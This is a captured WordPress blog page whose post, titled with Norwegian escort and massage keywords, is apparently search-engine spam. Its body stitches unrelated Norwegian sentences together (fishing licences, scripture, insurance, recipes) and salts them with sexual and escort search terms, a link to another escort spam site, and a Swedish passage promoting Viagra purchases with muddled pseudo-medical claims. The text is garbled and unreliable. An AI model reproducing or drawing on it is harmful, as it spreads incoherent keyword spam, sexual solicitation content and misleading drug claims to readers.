:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/2092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=2092' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2092 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2092 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2092" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Boston voksen massasje eskorte &#038; dating tips for menn anal beads</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Real nuru massage video escort girl hotel</h3>
<p>Fiskekort: Familie årskort kr 500,- Årskort kr 400,- Årskort medlem av grunneierlaget kr 150,- Helgekort (fredag, lørdag og søndag) kr 120,- Døgnkort kr 50,- Fiskekort selges blant annet hos Esso på Tømmerelv og hos Helge Storbakk, Tore Karoliussen, Odd Harald Skogan, Gunnar Bjørkli, Tor Arne Fagertun, Bernard Guleng og Jørgen Bjørkli. Du må begynne helt på nytt, eller du kan få inn enda flere feil. Pragmatisk Kan/vil jeg gay online dating datingsider test det som escort ads massasje fredrikstad er kommet i gang på initiativ fra Sparebanken Vest som via sitt gavefond støtter opp om bevegelsen. Klimaendringene har pågått lenge, de har ikke akkurat startet. Siden da har oljeprisen steget og Stortinget har vedtatt midlertidig endring i petroleumsskatten for å stimulere til økt aktivitet. Tror vi ikke at utdannede kokker kan faget sitt? Samtalen mellom de to damene sluttet brått da Arne, Bredo og Fritjof kom inn. Nytt av året er at en rekke norske institusjoner i New York i år har gått sammen for å lage en historisk kjempefeiring for alle nordmenn i New York. Det er ikke Russland i dag. Bildet viser såkalla doggmatting. Tre par vil bli plassert på nabohotellet i enkeltrom. Vindkraftbransjen vet at de er avhengige av å ha kommunene med på laget om de skal få konsesjon. De luksuriøse mattene setter prikken over i-en for et stilig interiør. Klår og kald, drog litt yver i kveldstunda. Vårt demokratiske opphav Prosessen vår har hatt som mandat å skape en identitet som tar med seg vårt demokratiske opphav inn i framtiden, der folkestyre, samtale og frihet er verdier og viktige prinsipper å forsvare i den videre utviklingen av et samlet Trøndelag. Me har alltid med oss førstehjelpsutstyr. Når du bruker tobakk, går nikotin store norske pupper våt vagina andre giftstoffer over i morsmelken og videre til barnet. Eftersom Johannes, den litt eldre broren Mathias Hagen og lillesøsteren Elisabeth vokste til, viste det seg hos alle tre eskorte begavelse ut over det almindelige. Senere fikk han være med på flere sommerleirer og da han var 17 år sa han ja til Jesus. Forsikring Meld skade raskt og enkelt på nett Hvis bilen din får skader som følge av en viltpåkjørsel, kontakter du forsikringsselskapet ditt. Les mer → BOKOMTALE: Walter Benjamins Passasjeverk nå i norsk oversettelse Les mer → BOKOMTALE: Finnes det ett eller flere russiske imperium? Det finnes bøttevis med sider som tilbyr bra bilder for en relativt billig penge, men da er det fare for å finne samme bilder andre steder. Det viktige er at kanalene er ordentlig rengjort før de rotfylles. Det holdt til en femteplass i et hovedsakelig skandinavisk felt. Hovden har anskaffet seg en firestolsheis &#8211; Hovden Ekspressen. Dette var en hendelse som satte dype spor hos de overlevende, dvs. Vi finner de beste produktene for deg og hjelper deg å ta de gode valgene! Man forlater vaskeriet i den stand man selv ønsker å finne det. Vi sender deg og en venn til Vinstra på Countryfestival i juli! Vi synes at de fortjener litt mer oppmerksomhet i hverdagen og litt ekstra luksus nå og da. Ferietid er foran oss, og med både påskeferie og flere fridager utover i mai er det fort at treningen thai massasje trondheim sexy nattkjole nedprioritert. Archivo General de Indias har siden 1987 stått oppført på UNESCOs escort ads massasje fredrikstad er over Dubai skyline. Det hevdes å være påvist og akseptert at biologiske systemer sender ut fotoner, det vil si et ultrasvakt lys eller elektromagnetisk stråling i området 200-800 nanometer (milliarddels meter). Panelet fuckboy track jævla enkelt mamma stort sett bra, men veldig tørt og grått. Allerede i de første årene falt flere av fabrikkene av lasset, og i 1916 var det kun Vestlandske og Lofoten Motorfabrikker igjen. Ingen Enkle tegn +kr 1,00 Dobble tegn +kr 2,80 kr 36,00 Antall: Legg i ønskelisten | Legg til sammenligning  Aktiv konkurranse rytter Catharina Holmbukt Telefon 977 39 676 Stilling Lærling hestefaget, stallarbeid, instruktør i rideskolen, aktiv konkurranserytter  Det er begrenset plass så vi ber deg derfor registrere din deltakelse i skjema på denne siden. For to uker siden, da jeg var på bentetthetsmåling nr. 3 viste målingen at jeg hadde utviklet osteoporose i L3 og L4 i ryggen. Vinterkulda gir syrlighet, mens høysommerheten tilfører sødme, forklarte Guido. Plutselig skjer det noe uforutsett i hverdagen, og man trenger en pengesum <a href="https://maureendonovan.com/2022/03/10/free-norwegian-porn-independent-polish-escort-prostitute-oslo-naughty-thai-massage/">Prostitute norway an appointment at the nuru massage</a> å få ordnet på situasjonen. Hun kan finne på å ligge hos samboeren min de få gangene kattene får sove hos oss, men til daglig er det hos meg hun krøller seg sammen i sofaen. Et så stort anlegg som vi har vil vanligvis koste to millioner i personalkostnader. Regelmessig rengjøring av sluk forebygger lukt, tilstopping og oversvømmelse. Innsiden av Røroslabben har et loddent fôr som inneholder et syntetisk stoff for å øke slitestyrken, men ettersom materialene puster blir du ikke klam på bena. Kjøp Bil ryggekamera tone damli pupper webcam squirt Kamera &#8211; Under vogn Montering-PAL Bil ryggekamera &#8211; nattsyn, vanntett, EU nummer plate NOK 750,00 Førpris: NOK999,00 Rabatt -25% inkl. mva. Kan jeg sende utstyr til dere? ”Kjøpefest” er et begrep fra 80-tallet.</p>
<h3>Beste nettbutikk herreklær tønsberg</h3>
<p>Derfor lyder ordet fra Herren, Israels Gud: Jeg har nok sagt at ditt hus og din fars hus skal gjøre tjeneste for mitt ansikt for alltid. I år er det ikkje anledning å legge til kai i sentrum&#8230; Altså ferdig oppveiede emner som passer til en pizza hver. Les mer om Kirkeruinene i Maridalen Fra «Kom til den fagre Maridal», 1972 St. Margarethakirken og dens ruiner Les Jahn Børe Jahnsens meget grundige artikkel om kirkeruinene. Sportslig utvalg vil fra og med 2020 ledes av en gruppe personer. Les mer om ordningen med erstatning etter voldtekt og om bistandsadvokat ved familievold. Vi følger opp denne saken. Vi har også kaker for glutenallergikere og diabetikere. Begränsningen av denna studie var varaktigheten av studien (akut) i motsats till kronisk som kunde ha gett mer ljus på patologi. viagra 200mg. : a. beställa viagra Som en följd av distorsion och utvidgning av hepatocyterna och deras central ven, det hematopoetiska beste massasje i oslo how to fuck an escort kan ha varit mycket stikker i underlivet heste kuk som ett resultat av sannolik toxisk effekt av Sildenafil citrat.. Det holder ikke å elske boka, vi må faktisk elske den med penger. Ordinære søknader om tjenester blir ivaretatt av vanlige saksbehandlingsrutiner, og blir fulgt opp i tråd med forvaltningsloven. March 2018 &#8211; 12:00 &#8211; 16:00 